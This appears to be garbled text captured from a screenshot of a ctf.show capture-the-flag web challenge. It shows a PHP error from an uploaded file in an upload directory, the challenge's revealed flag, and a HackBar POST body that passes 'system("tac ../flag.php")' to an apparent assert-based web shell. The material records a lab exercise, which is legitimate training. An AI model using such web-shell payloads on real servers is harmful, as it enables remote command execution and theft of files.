 nothing here
Notice: Use of undefined constant assert - assumed 'assert' in
/var/www/html/upload/1.txt on line 1
$flag="ctfshow{1598df16-311f-46ff-b50d-b74016ec087c}"; */ # @link:
https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21
21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://7c030679-cc37-4720-a4d0-f1169bddd6e5.challenge.ctf.show/upload/
enctype
Enable POST application/x-www-form-urlencoded
Body
Ki1ro=system("tac ../flag.php");
ADD HEADER